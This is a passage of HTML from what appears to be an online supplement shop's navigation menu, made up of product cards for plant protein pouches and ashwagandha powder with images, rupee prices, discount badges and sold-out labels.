                        </li>
                      
                        <li>
                          
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:2;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//growfitz.com/cdn/shop/files/1_87ec3e73-157e-4f8f-ae08-db4ea6e6a52c.png?v=1758954343&width=165 165w,//growfitz.com/cdn/shop/files/1_87ec3e73-157e-4f8f-ae08-db4ea6e6a52c.png?v=1758954343&width=360 360w,//growfitz.com/cdn/shop/files/1_87ec3e73-157e-4f8f-ae08-db4ea6e6a52c.png?v=1758954343&width=533 533w,//growfitz.com/cdn/shop/files/1_87ec3e73-157e-4f8f-ae08-db4ea6e6a52c.png?v=1758954343&width=720 720w,//growfitz.com/cdn/shop/files/1_87ec3e73-157e-4f8f-ae08-db4ea6e6a52c.png?v=1758954343&width=940 940w,//growfitz.com/cdn/shop/files/1_87ec3e73-157e-4f8f-ae08-db4ea6e6a52c.png?v=1758954343&width=1066 1066w,//growfitz.com/cdn/shop/files/1_87ec3e73-157e-4f8f-ae08-db4ea6e6a52c.png?v=1758954343 4000w
                "
                src="//growfitz.com/cdn/shop/files/1_87ec3e73-157e-4f8f-ae08-db4ea6e6a52c.png?v=1758954343&width=533"
                sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Shefit | Plant Protein – 4 Flavours | 30g x 16 Pouches"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="4000"
                height="4000"
                id='quick-add-8200731164772-image'
              >
              
<img
                  srcset="//growfitz.com/cdn/shop/files/3_56821015-ad97-4662-b807-30d3392f2636.png?v=1758954343&width=165 165w,//growfitz.com/cdn/shop/files/3_56821015-ad97-4662-b807-30d3392f2636.png?v=1758954343&width=360 360w,//growfitz.com/cdn/shop/files/3_56821015-ad97-4662-b807-30d3392f2636.png?v=1758954343&width=533 533w,//growfitz.com/cdn/shop/files/3_56821015-ad97-4662-b807-30d3392f2636.png?v=1758954343&width=720 720w,//growfitz.com/cdn/shop/files/3_56821015-ad97-4662-b807-30d3392f2636.png?v=1758954343&width=940 940w,//growfitz.com/cdn/shop/files/3_56821015-ad97-4662-b807-30d3392f2636.png?v=1758954343&width=1066 1066w,//growfitz.com/cdn/shop/files/3_56821015-ad97-4662-b807-30d3392f2636.png?v=1758954343 4000w
                  "
                  src="//growfitz.com/cdn/shop/files/3_56821015-ad97-4662-b807-30d3392f2636.png?v=1758954343&width=533"
                  sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="4000"
                  height="4000"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/shefit-plant-protein-4-flavours-30g-x-16-pouches"
                id="StandardCardNoMediaLink--8200731164772"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--8200731164772 NoMediaStandardBadge--8200731164772"
              >
                Shefit | Plant Protein – 4 Flavours | 30g x 16 Pouches
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"><span
                id="NoMediaStandardBadge--8200731164772"
                class="card__sale-badge badge badge--bottom-left color-inverse"
              >Sold out</span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--8200731164772"
            
          >
            <a
              href="/products/shefit-plant-protein-4-flavours-30g-x-16-pouches"
              id="CardLink--8200731164772"
              class="full-unstyled-link"
              aria-labelledby="CardLink--8200731164772 Badge--8200731164772"
            >
              Shefit | Plant Protein – 4 Flavours | 30g x 16 Pouches
            </a>
          </h3>
          <div class="card-information"><div class="AirReviews-Widget AirReviews-Widget--Stars" style="margin-top:0.7rem" data-review-avg="" data-review-count=""></div>

<span class="caption-large light"></span>
<div
  class="
    price  price--sold-out  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        Rs. 599.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        Rs. 599.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            Rs. 1,920.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge--8200731164772"
              class="badge badge--bottom-left color-inverse"
            >Sold out</span></div>
      </div>
    </div>
  </div>
                        </li>
                      
                        <li>
                          
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:2;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//growfitz.com/cdn/shop/files/1_d42e37ed-c627-46aa-846a-29a0ef19145c.png?v=1758953576&width=165 165w,//growfitz.com/cdn/shop/files/1_d42e37ed-c627-46aa-846a-29a0ef19145c.png?v=1758953576&width=360 360w,//growfitz.com/cdn/shop/files/1_d42e37ed-c627-46aa-846a-29a0ef19145c.png?v=1758953576&width=533 533w,//growfitz.com/cdn/shop/files/1_d42e37ed-c627-46aa-846a-29a0ef19145c.png?v=1758953576&width=720 720w,//growfitz.com/cdn/shop/files/1_d42e37ed-c627-46aa-846a-29a0ef19145c.png?v=1758953576&width=940 940w,//growfitz.com/cdn/shop/files/1_d42e37ed-c627-46aa-846a-29a0ef19145c.png?v=1758953576&width=1066 1066w,//growfitz.com/cdn/shop/files/1_d42e37ed-c627-46aa-846a-29a0ef19145c.png?v=1758953576 4000w
                "
                src="//growfitz.com/cdn/shop/files/1_d42e37ed-c627-46aa-846a-29a0ef19145c.png?v=1758953576&width=533"
                sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Shefit | Plant Protein - 4 Flavours | 30g x 8 Pouches"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="4000"
                height="4000"
                id='quick-add-8200730017892-image'
              >
              
<img
                  srcset="//growfitz.com/cdn/shop/files/4_692616b7-25bc-4433-a5b4-f0fff12d5597.png?v=1758953576&width=165 165w,//growfitz.com/cdn/shop/files/4_692616b7-25bc-4433-a5b4-f0fff12d5597.png?v=1758953576&width=360 360w,//growfitz.com/cdn/shop/files/4_692616b7-25bc-4433-a5b4-f0fff12d5597.png?v=1758953576&width=533 533w,//growfitz.com/cdn/shop/files/4_692616b7-25bc-4433-a5b4-f0fff12d5597.png?v=1758953576&width=720 720w,//growfitz.com/cdn/shop/files/4_692616b7-25bc-4433-a5b4-f0fff12d5597.png?v=1758953576&width=940 940w,//growfitz.com/cdn/shop/files/4_692616b7-25bc-4433-a5b4-f0fff12d5597.png?v=1758953576&width=1066 1066w,//growfitz.com/cdn/shop/files/4_692616b7-25bc-4433-a5b4-f0fff12d5597.png?v=1758953576 4000w
                  "
                  src="//growfitz.com/cdn/shop/files/4_692616b7-25bc-4433-a5b4-f0fff12d5597.png?v=1758953576&width=533"
                  sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="4000"
                  height="4000"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/shefit-plant-protein-4-flavours-30g-x-8-pouches"
                id="StandardCardNoMediaLink--8200730017892"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--8200730017892 NoMediaStandardBadge--8200730017892"
              >
                Shefit | Plant Protein - 4 Flavours | 30g x 8 Pouches
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"><span
                id="NoMediaStandardBadge--8200730017892"
                class="card__sale-badge badge badge--bottom-left color-inverse"
              >Sold out</span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--8200730017892"
            
          >
            <a
              href="/products/shefit-plant-protein-4-flavours-30g-x-8-pouches"
              id="CardLink--8200730017892"
              class="full-unstyled-link"
              aria-labelledby="CardLink--8200730017892 Badge--8200730017892"
            >
              Shefit | Plant Protein - 4 Flavours | 30g x 8 Pouches
            </a>
          </h3>
          <div class="card-information"><div class="AirReviews-Widget AirReviews-Widget--Stars" style="margin-top:0.7rem" data-review-avg="" data-review-count=""></div>

<span class="caption-large light"></span>
<div
  class="
    price  price--sold-out  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        Rs. 299.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        Rs. 299.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            Rs. 960.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge--8200730017892"
              class="badge badge--bottom-left color-inverse"
            >Sold out</span></div>
      </div>
    </div>
  </div>
                        </li>
                      
                        <li>
                          
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:2;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//growfitz.com/cdn/shop/files/1_bb35b9bb-ef2f-4120-8c1e-2cae8e6e791b.png?v=1758952690&width=165 165w,//growfitz.com/cdn/shop/files/1_bb35b9bb-ef2f-4120-8c1e-2cae8e6e791b.png?v=1758952690&width=360 360w,//growfitz.com/cdn/shop/files/1_bb35b9bb-ef2f-4120-8c1e-2cae8e6e791b.png?v=1758952690&width=533 533w,//growfitz.com/cdn/shop/files/1_bb35b9bb-ef2f-4120-8c1e-2cae8e6e791b.png?v=1758952690&width=720 720w,//growfitz.com/cdn/shop/files/1_bb35b9bb-ef2f-4120-8c1e-2cae8e6e791b.png?v=1758952690&width=940 940w,//growfitz.com/cdn/shop/files/1_bb35b9bb-ef2f-4120-8c1e-2cae8e6e791b.png?v=1758952690&width=1066 1066w,//growfitz.com/cdn/shop/files/1_bb35b9bb-ef2f-4120-8c1e-2cae8e6e791b.png?v=1758952690 5000w
                "
                src="//growfitz.com/cdn/shop/files/1_bb35b9bb-ef2f-4120-8c1e-2cae8e6e791b.png?v=1758952690&width=533"
                sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Shefit | Plant Protein | Cardamom (Elaichi) | Nutritional Meal for Women | 400gm"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="5000"
                height="5000"
                id='quick-add-8200713109604-image'
              >
              
<img
                  srcset="//growfitz.com/cdn/shop/files/5_2b0f9ba0-a082-42d7-82d6-538efe745053.png?v=1758952691&width=165 165w,//growfitz.com/cdn/shop/files/5_2b0f9ba0-a082-42d7-82d6-538efe745053.png?v=1758952691&width=360 360w,//growfitz.com/cdn/shop/files/5_2b0f9ba0-a082-42d7-82d6-538efe745053.png?v=1758952691&width=533 533w,//growfitz.com/cdn/shop/files/5_2b0f9ba0-a082-42d7-82d6-538efe745053.png?v=1758952691&width=720 720w,//growfitz.com/cdn/shop/files/5_2b0f9ba0-a082-42d7-82d6-538efe745053.png?v=1758952691&width=940 940w,//growfitz.com/cdn/shop/files/5_2b0f9ba0-a082-42d7-82d6-538efe745053.png?v=1758952691&width=1066 1066w,//growfitz.com/cdn/shop/files/5_2b0f9ba0-a082-42d7-82d6-538efe745053.png?v=1758952691 5000w
                  "
                  src="//growfitz.com/cdn/shop/files/5_2b0f9ba0-a082-42d7-82d6-538efe745053.png?v=1758952691&width=533"
                  sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="5000"
                  height="5000"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/shefit-plant-protein-cardamom-elaichi-nutritional-meal-for-women"
                id="StandardCardNoMediaLink--8200713109604"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--8200713109604 NoMediaStandardBadge--8200713109604"
              >
                Shefit | Plant Protein | Cardamom (Elaichi) | Nutritional Meal for Women | 400gm
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge--8200713109604"
                  class="badge badge--bottom-left color-accent-1"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-accent-2"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 40%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--8200713109604"
            
          >
            <a
              href="/products/shefit-plant-protein-cardamom-elaichi-nutritional-meal-for-women"
              id="CardLink--8200713109604"
              class="full-unstyled-link"
              aria-labelledby="CardLink--8200713109604 Badge--8200713109604"
            >
              Shefit | Plant Protein | Cardamom (Elaichi) | Nutritional Meal for Women | 400gm
            </a>
          </h3>
          <div class="card-information"><div class="AirReviews-Widget AirReviews-Widget--Stars" style="margin-top:0.7rem" data-review-avg="" data-review-count=""></div>

<span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From Rs. 599.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From Rs. 599.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            Rs. 999.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge--8200713109604"
              class="badge badge--bottom-left color-accent-1"
            >
              40%
            </span></div>
      </div>
    </div>
  </div>
                        </li>
                      
                        <li>
                          
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:2;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//growfitz.com/cdn/shop/files/1_e545ff4b-a129-4902-b85d-9a0cf8ad4549.jpg?v=1758955533&width=165 165w,//growfitz.com/cdn/shop/files/1_e545ff4b-a129-4902-b85d-9a0cf8ad4549.jpg?v=1758955533&width=360 360w,//growfitz.com/cdn/shop/files/1_e545ff4b-a129-4902-b85d-9a0cf8ad4549.jpg?v=1758955533&width=533 533w,//growfitz.com/cdn/shop/files/1_e545ff4b-a129-4902-b85d-9a0cf8ad4549.jpg?v=1758955533&width=720 720w,//growfitz.com/cdn/shop/files/1_e545ff4b-a129-4902-b85d-9a0cf8ad4549.jpg?v=1758955533&width=940 940w,//growfitz.com/cdn/shop/files/1_e545ff4b-a129-4902-b85d-9a0cf8ad4549.jpg?v=1758955533&width=1066 1066w,//growfitz.com/cdn/shop/files/1_e545ff4b-a129-4902-b85d-9a0cf8ad4549.jpg?v=1758955533 4000w
                "
                src="//growfitz.com/cdn/shop/files/1_e545ff4b-a129-4902-b85d-9a0cf8ad4549.jpg?v=1758955533&width=533"
                sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Hefit | Plant Protein – 4 Flavours | 30g x 8 Pouches"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="4000"
                height="4000"
                id='quick-add-8134616350820-image'
              >
              
<img
                  srcset="//growfitz.com/cdn/shop/files/4.jpg?v=1758955533&width=165 165w,//growfitz.com/cdn/shop/files/4.jpg?v=1758955533&width=360 360w,//growfitz.com/cdn/shop/files/4.jpg?v=1758955533&width=533 533w,//growfitz.com/cdn/shop/files/4.jpg?v=1758955533&width=720 720w,//growfitz.com/cdn/shop/files/4.jpg?v=1758955533&width=940 940w,//growfitz.com/cdn/shop/files/4.jpg?v=1758955533&width=1066 1066w,//growfitz.com/cdn/shop/files/4.jpg?v=1758955533 4000w
                  "
                  src="//growfitz.com/cdn/shop/files/4.jpg?v=1758955533&width=533"
                  sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="4000"
                  height="4000"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/hefit-protein-snack-4-flavours-30g-x-8-pouches-tasty-healthy"
                id="StandardCardNoMediaLink--8134616350820"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--8134616350820 NoMediaStandardBadge--8134616350820"
              >
                Hefit | Plant Protein – 4 Flavours | 30g x 8 Pouches
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge--8134616350820"
                  class="badge badge--bottom-left color-accent-1"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-accent-2"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 63%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--8134616350820"
            
          >
            <a
              href="/products/hefit-protein-snack-4-flavours-30g-x-8-pouches-tasty-healthy"
              id="CardLink--8134616350820"
              class="full-unstyled-link"
              aria-labelledby="CardLink--8134616350820 Badge--8134616350820"
            >
              Hefit | Plant Protein – 4 Flavours | 30g x 8 Pouches
            </a>
          </h3>
          <div class="card-information"><div class="AirReviews-Widget AirReviews-Widget--Stars" style="margin-top:0.7rem" data-review-avg="" data-review-count=""></div>

<span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        Rs. 348.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        Rs. 348.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            Rs. 960.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge--8134616350820"
              class="badge badge--bottom-left color-accent-1"
            >
              63%
            </span></div>
      </div>
    </div>
  </div>
                        </li>
                      
                    
</ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-products-4"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-products-4"
                  href="/collections/herbal-powder-1"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                    
                    
                    
                      <div class="header__menu-item__preview-image">
                        <img
                          src="//growfitz.com/cdn/shop/collections/3_c43f1b31-d536-4b09-b993-5ccd4611f994.png?v=1758885700&width=80"
                          alt="Herbal Powder"
                          class="collection-thumbnail"
                          width="80"
                          height="80"
                        >
                      </div>
                    
                  
                  <span>Herbal Powder</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
                      
                      
                      
                        <li>
                          
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:2;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//growfitz.com/cdn/shop/files/Untitled_design_5_159d807c-0e99-4be4-9e5f-01c78ab915be.png?v=1766988264&width=165 165w,//growfitz.com/cdn/shop/files/Untitled_design_5_159d807c-0e99-4be4-9e5f-01c78ab915be.png?v=1766988264&width=360 360w,//growfitz.com/cdn/shop/files/Untitled_design_5_159d807c-0e99-4be4-9e5f-01c78ab915be.png?v=1766988264&width=533 533w,//growfitz.com/cdn/shop/files/Untitled_design_5_159d807c-0e99-4be4-9e5f-01c78ab915be.png?v=1766988264&width=720 720w,//growfitz.com/cdn/shop/files/Untitled_design_5_159d807c-0e99-4be4-9e5f-01c78ab915be.png?v=1766988264&width=940 940w,//growfitz.com/cdn/shop/files/Untitled_design_5_159d807c-0e99-4be4-9e5f-01c78ab915be.png?v=1766988264&width=1066 1066w,//growfitz.com/cdn/shop/files/Untitled_design_5_159d807c-0e99-4be4-9e5f-01c78ab915be.png?v=1766988264 1500w
                "
                src="//growfitz.com/cdn/shop/files/Untitled_design_5_159d807c-0e99-4be4-9e5f-01c78ab915be.png?v=1766988264&width=533"
                sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Ashwagandha Root Powder | Herbal Wellness | 230g"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1500"
                height="1500"
                id='quick-add-7256253825124-image'
              >
              
<img
                  srcset="//growfitz.com/cdn/shop/files/10_18e9bc23-cd87-4233-8a3f-6e48fcb40efe.png?v=1766988264&width=165 165w,//growfitz.com/cdn/shop/files/10_18e9bc23-cd87-4233-8a3f-6e48fcb40efe.png?v=1766988264&width=360 360w,//growfitz.com/cdn/shop/files/10_18e9bc23-cd87-4233-8a3f-6e48fcb40efe.png?v=1766988264&width=533 533w,//growfitz.com/cdn/shop/files/10_18e9bc23-cd87-4233-8a3f-6e48fcb40efe.png?v=1766988264&width=720 720w,//growfitz.com/cdn/shop/files/10_18e9bc23-cd87-4233-8a3f-6e48fcb40efe.png?v=1766988264&width=940 940w,//growfitz.com/cdn/shop/files/10_18e9bc23-cd87-4233-8a3f-6e48fcb40efe.png?v=1766988264&width=1066 1066w,//growfitz.com/cdn/shop/files/10_18e9bc23-cd87-4233-8a3f-6e48fcb40efe.png?v=1766988264 1500w
                  "
                  src="//growfitz.com/cdn/shop/files/10_18e9bc23-cd87-4233-8a3f-6e48fcb40efe.png?v=1766988264&width=533"
                  sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1500"
                  height="1500"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/untitled-sep11_10-03"
                id="StandardCardNoMediaLink--7256253825124"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--7256253825124 NoMediaStandardBadge--7256253825124"
              >
                Ashwagandha Root Powder | Herbal Wellness | 230g
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge--7256253825124"
                  class="badge badge--bottom-left color-accent-1"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-accent-2"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 70%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--7256253825124"
            
          >
            <a
              href="/products/untitled-sep11_10-03"
              id="CardLink--7256253825124"
              class="full-unstyled-link"
              aria-labelledby="CardLink--7256253825124 Badge--7256253825124"
            >
              Ashwagandha Root Powder | Herbal Wellness | 230g
            </a>
          </h3>
          <div class="card-information"><div class="AirReviews-Widget AirReviews-Widget--Stars" style="margin-top:0.7rem" data-review-avg="" data-review-count=""></div>

<span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From Rs. 299.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From Rs. 299.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            Rs. 999.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge--7256253825124"
              class="badge badge--bottom-left color-accent-1"
            >
              70%
            </span></div>
      </div>
    </div>
  </div>
                        </li>
                      
                        <li>
                          
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:2;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//growfitz.com/cdn/shop/files/1_88413e7d-6058-42cc-9a41-c846e8132c4b.png?v=1758279134&width=165 165w,//growfitz.com/cdn/shop/files/1_88413e7d-6058-42cc-9a41-c846e8132c4b.png?v=1758279134&width=360 360w,//growfitz.com/cdn/shop/files/1_88413e7d-6058-42cc-9a41-c846e8132c4b.png?v=1758279134&width=533 533w,//growfitz.com/cdn/shop/files/1_88413e7d-6058-42cc-9a41-c846e8132c4b.png?v=1758279134&width=720 720w,//growfitz.com/cdn/shop/files/1_88413e7d-6058-42cc-9a41-c846e8132c4b.png?v=1758279134&width=940 940w,//growfitz.com/cdn/shop/files/1_88413e7d-6058-42cc-9a41-c846e8132c4b.png?v=1758279134&width=1066 1066w,//growfitz.com/cdn/shop/files/1_88413e7d-6058-42cc-9a41-c846e8132c4b.png?v=1758279134 1500w
                "
                src="//growfitz.com/cdn/shop/files/1_88413e7d-6058-42cc-9a41-c846e8132c4b.png?v=1758279134&width=533"
